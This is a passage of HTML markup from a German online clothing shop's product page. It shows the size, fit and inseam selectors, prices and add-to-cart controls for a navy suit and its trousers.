<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
</div>

























<div class="pdp-main__quantity m-top-m col-100  d-none">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SUT0253NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Menge:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SUT0253NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SUT0253NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


339 €


</span>
</p>
</div>
</div>

</div>



</div>




<div class="block-add-to-cart add-sub-product">
<div class="bold grey1 d-none text-right col-100 js-shirt-summary shirt-summary p-all-z"
data-price-symbol="&euro;"
data-product-price="339.0"
data-product-was-price="339.0"
data-product-now-price="339.0" >
<p class="price d-block text-left line-height-normal h4 m-ends-m ">
<span class="f terminal">

339 €

</span>
</p>
</div>



















<input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />



<input type="hidden" name="pageid" id="pageid" value="product set"/>




<div class="js-add-set-items product-set__no-thanks-container" id="SUT0253NAV">
</div>
</div>
<hr class="hr-divider__grey6 m-top-l m-bottom-s mps-m-bottom-m" aria-hidden="true"/>
<input type="hidden" name="availability" value="IN_STOCK"/>
<input type="hidden" name="pid" class="js-pid js-jpid" value="SUT0253NAV" />
<input type="hidden" name="masterpid" class="js-masterpid" value="SUT0253NAV" />
</div>


</div>

</div>




</form>
</div>
</div>

</div>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT0254NAV", type: "setproduct"});
/* ]]> */
// -->
</script>
<div class="js-product-set-item product-set__item js-product-content" id="item-SUT0254NAV">


























<div class="js-set-item " id="SUT0254NAV" data-suit-part="trousers" data-suit-part-availability="trousers--true">
<div>
<form action="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct" method="post" class="pdpForm">


<div class="col-100 js-product-wrapper product-set pdp-main__line-details js-trousers-section product-set__trousers">

<div class="product-set__name-container relative active col-100 d-flex flex-wrap flex-justify-flex-start flex-align-center">
<h2 class="product-set__name product-set__name--suit-part font__secondary h4 grey1 uppercase bold d-inline-block m-all-z">
Hose

</h2>


<div class="pdp-main__size-guide text-right">
<a rel="nofollow"
href="/de/SS25-suit-trs-linen-trs-smart-trs-washable-wool-trs.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

<div class="js-product-set-id font__secondary h5 grey2 col-100 m-top-xs">
SUT0254NAV
</div>
</div>




<div class="  position-relative js-product-content-wrapper">




<div class="js-set-item-toggle product-set__loader" >













</div>


















<div class="js-product-content pdp-main__product-content product-content-container position-relative" role="application" data-suit-part="trousers">





























































<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="3.0"
data-is-product-set=true
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;PASSFORM&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;trouserWaist&quot;:{&quot;attributeID&quot;:&quot;trouserWaist&quot;,&quot;displayName&quot;:&quot;Bundweite&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;trouserLength&quot;:{&quot;attributeID&quot;:&quot;trouserLength&quot;,&quot;displayName&quot;:&quot;Innenbeinl&auml;nge&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{&quot;trouserLegLengthStandardOption&quot;:{&quot;optionID&quot;:&quot;trouserLegLengthStandardOption&quot;,&quot;value&quot;:&quot;0&quot;,&quot;displayValue&quot;:&quot;0&quot;}}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="PASSFORM"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Fit w&auml;hlen
</h5>


















</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >













<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="classic_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_classicfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch
variation-fit

attribute__swatch--vfit-classic_fit
attribute__swatch--vfit-classic fit
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Classic Fit" data-element-id="variation-fit-1-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_variation-fit=classic_fit ">


Classic


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Classic Fit variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUT0257NAV"/>











<li aria-labelledby="variation-fit-2 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit

attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim fit
attribute__swatch-large

"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim Fit" data-element-id="variation-fit-2-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_variation-fit=slim_fit ">


Slim


</div>
<span id="variation-fit-2" aria-hidden="true" class="d-none">

Slim Fit variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="SUT0254NAV"/>


</ul>









<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihren Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Bundweite"
data-var-attr-id="trouserWaist" >


<div id="trouserWaist" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=trouserWaist>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Bundweite w&auml;hlen
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>


































</div>











<ul role="radiogroup" aria-labelledby="trouserWaist" data-variation-attr-id="trouserWaist"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end width attribute attribute__variants-swatches " >













<li aria-labelledby="trouserWaist-1 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="30"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_30 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-30
attribute__swatch--width-30


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="30" data-element-id="trouserWaist-1-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=30 ">

30

</div>
<span id="trouserWaist-1" aria-hidden="true" class="d-none">

30 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-2 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-32
attribute__swatch--width-32


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="32" data-element-id="trouserWaist-2-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=32 ">

32

</div>
<span id="trouserWaist-2" aria-hidden="true" class="d-none">

32 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-3 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-34
attribute__swatch--width-34


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="34" data-element-id="trouserWaist-3-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=34 ">

34

</div>
<span id="trouserWaist-3" aria-hidden="true" class="d-none">

34 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-4 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="36"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_36 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-36
attribute__swatch--width-36


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="36" data-element-id="trouserWaist-4-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=36 ">

36

</div>
<span id="trouserWaist-4" aria-hidden="true" class="d-none">

36 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-5 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-38
attribute__swatch--width-38


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38" data-element-id="trouserWaist-5-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=38 ">

38

</div>
<span id="trouserWaist-5" aria-hidden="true" class="d-none">

38 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-6 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-40
attribute__swatch--width-40


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40" data-element-id="trouserWaist-6-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=40 ">

40

</div>
<span id="trouserWaist-6" aria-hidden="true" class="d-none">

40 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-7 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch
trouserWaist

attribute__swatch--width-42
attribute__swatch--width-42


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42" data-element-id="trouserWaist-7-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=42 ">

42

</div>
<span id="trouserWaist-7" aria-hidden="true" class="d-none">

42 trouserWaist


</span>

</li>











<li aria-labelledby="trouserWaist-8 trouserWaist-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44 tab-only-focus-style--outer trouserWaist  attribute__swatch--available available  1st
tooltip attribute__swatch attribute__swatch--last
trouserWaist

attribute__swatch--width-44
attribute__swatch--width-44


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44" data-element-id="trouserWaist-8-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserWaist=44 ">

44

</div>
<span id="trouserWaist-8" aria-hidden="true" class="d-none">

44 trouserWaist


</span>

</li>


</ul>









<div id="trouserWaist-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Bundweite">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Innenbeinl&auml;nge"
data-var-attr-id="trouserLength" >


<div id="trouserLength" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=trouserLength>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Innenbeinl&auml;nge w&auml;hlen
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Cm)</span>






















</div>











<ul role="radiogroup" aria-labelledby="trouserLength" data-variation-attr-id="trouserLength"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end length attribute attribute__variants-swatches " >













<li aria-labelledby="trouserLength-1 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="30"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_30 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch
trouserLength

attribute__swatch--length-30
attribute__swatch--length-30


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="30" data-element-id="trouserLength-1-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=30 ">

30

</div>
<span id="trouserLength-1" aria-hidden="true" class="d-none">

30 trouserLength


</span>

</li>











<li aria-labelledby="trouserLength-2 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="32"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_32 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch
trouserLength

attribute__swatch--length-32
attribute__swatch--length-32


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="32" data-element-id="trouserLength-2-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=32 ">

32

</div>
<span id="trouserLength-2" aria-hidden="true" class="d-none">

32 trouserLength


</span>

</li>











<li aria-labelledby="trouserLength-3 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="34"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_34 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch
trouserLength

attribute__swatch--length-34
attribute__swatch--length-34


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="34" data-element-id="trouserLength-3-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=34 ">

34

</div>
<span id="trouserLength-3" aria-hidden="true" class="d-none">

34 trouserLength


</span>

</li>











<li aria-labelledby="trouserLength-4 trouserLength-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="38"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_38 tab-only-focus-style--outer trouserLength m-top-m attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
trouserLength

attribute__swatch--length-38
attribute__swatch--length-38


m-top-m"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="38" data-element-id="trouserLength-4-SUT0254NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=38 ">

38

</div>
<span id="trouserLength-4" aria-hidden="true" class="d-none">

38 trouserLength


</span>


<a rel="nofollow" role="button" class="js-size-guide uppercase position-absolute bg-green1 white attribute__box-tip attribute__box-tip--trousers js-box-tip p-sides-xs font__secondary" href="/de/trousersrecommendation.html" title="unges&auml;umt">
unges&auml;umt
</a>


</li>


</ul>

































<div class="js-option-wrapper length attribute__swatch-wrapper float-left">
<div
class="js-option-swatch
option-swatch
custom-sleeve-option
js-accessibility-return-parent
tab-only-focus-style--outer
attribute__swatch
attribute__swatch--option
selectable
attribute__swatch--option-selectable
attribute__swatch--option-ontop
null"
>
<a
class="js-custom-sleeve-option
keyboard-focus-outline
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link--cursor
attribute__swatch-link
capitalize
attribute__swatch-link--selectable
attribute__swatch-link--option
selectable"
role="button"
tabindex="0"
aria-expanded="false"
data-title="Beininnenl&auml;nge nach Ma&szlig;(14,95 &euro;)"
data-price="14,95 &euro;"
data-price-value="14.95"
>
Beininnenlänge nach Maß


(14,95 &#8364;)


<span class="js-arrow js-arrow-down"></span>
<div class="accessibility-hidden shortening-description attribute__description p d-inline-block m-ends-s m-sides-z col-100 text-transform-none text-left">
<span class="shortening-description--note">
Bitte beachten Sie:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Bitte rechnen Sie mit vier zus&auml;tzlichen Werktagen f&uuml;r die Lieferung
</li>
<li class="p-left-xs">
Ein personalisiertes Kleidungsst&uuml;cks kann nicht an uns retourniert werden, weder zum Umtausch noch zur R&uuml;ckerstattung.
</li>
</ul>
</div>
</a>
<input type="hidden" name="sleevePrice" id="sleevePrice" value="14.95" />
<input type="hidden" name="sleeveAdded" id="sleeveAdded" value="Beininnenl&auml;nge nach Ma&szlig;" />
</div>
<div class="js-custom-sleeve-option-values attribute__swatch-values p-sides-s js-accessible-radiogroup">


















<span
role="radio"
aria-label="27 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-27"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=30&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-27"
>
27
</div>
</span>










<span
role="radio"
aria-label="28 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-28"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=30&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-28"
>
28
</div>
</span>










<span
role="radio"
aria-label="29 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-29"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=32&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-29"
>
29
</div>
</span>










<span
role="radio"
aria-label="30 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-30"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=32&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-30"
>
30
</div>
</span>










<span
role="radio"
aria-label="31 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-31"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=34&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-31"
>
31
</div>
</span>










<span
role="radio"
aria-label="32 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-32"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=34&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-32"
>
32
</div>
</span>










<span
role="radio"
aria-label="33 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-33"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=38&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-33"
>
33
</div>
</span>










<span
role="radio"
aria-label="34 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-34"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=38&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-34"
>
34
</div>
</span>










<span
role="radio"
aria-label="35 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-35"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=38&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-35"
>
35
</div>
</span>










<span
role="radio"
aria-label="36 Custom Trouser Length"
class="tab-only-focus-style--outer js-accessibility-return-parent js-accessible-radio-element"
aria-checked="false"
>
<div
data-element-id='custom-option'
class="js-custom-option-swatch
js-accessibility-return
tab-only-focus-style--inner
attribute__swatch-link
attribute__swatch-link--cursor
attribute__swatch

"
data-value="t-std-36"
data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-VariationPS?pid=SUT0254NAV&amp;dwvar_SUT0254NAV_trouserLength=38&amp;dwopt_SUT0254NAV_trouserLegLengthStandardOption=t-std-36"
>
36
</div>
</span>












<div class="shortening-description attribute__description p d-inline-block m-ends-s m-sides-z col-100 text-transform-none text-left">
<span class="shortening-description--note">
Bitte beachten Sie:
</span>
<ul class="shortening-description--list m-top-s p-top-xs">
<li class="p-left-xs p-bottom-xs">
Bitte rechnen Sie mit vier zus&auml;tzlichen Werktagen f&uuml;r die Lieferung
</li>
<li class="p-left-xs">
Ein personalisiertes Kleidungsst&uuml;cks kann nicht an uns retourniert werden, weder zum Umtausch noch zur R&uuml;ckerstattung.
</li>
</ul>
</div>
</div>
</div>








<div id="trouserLength-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Innenbeinl&auml;nge">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Ultimative Performance-Anzughose aus Fil-&agrave;-Fil-Gewebe - Marineblau
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


160 €


</span>
</div>
<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
